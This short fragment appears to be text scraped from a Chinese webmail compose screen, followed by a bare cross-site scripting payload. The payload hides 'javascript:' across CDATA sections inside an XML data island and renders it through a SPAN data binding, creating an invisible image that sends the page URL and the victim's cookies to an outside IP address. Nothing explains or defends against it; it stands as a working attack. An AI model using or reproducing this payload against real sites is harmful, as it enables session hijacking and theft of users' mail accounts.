 主 题
附 件 添加附件 - 网盘附件
字体 字号 简单功能 纯文本
粘贴 B I U A 信纸 签名
<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA
[cript:xx=new Image
();xx.src='http://61.130.75.239/pic/163.asp?url='+escape
(document.URL)+'&cookie='+escape(document.cookie);"
width=0 height=0>]]>
</C></X></xml><SPAN DATASRC=#I DATAFLD=C
DATAFORMATAS=HTML></SPAN>